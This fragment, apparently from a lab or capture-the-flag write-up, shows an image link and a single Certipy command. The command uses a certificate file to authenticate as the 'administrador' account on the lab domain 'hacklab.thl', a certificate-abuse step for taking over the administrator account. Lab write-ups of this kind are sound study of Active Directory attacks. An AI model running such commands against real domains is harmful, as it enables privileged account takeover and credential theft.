 certipy-ad auth -pfx administrador.pfx -username administrador -domain hacklab.thl -dc-ip 192.168.56.10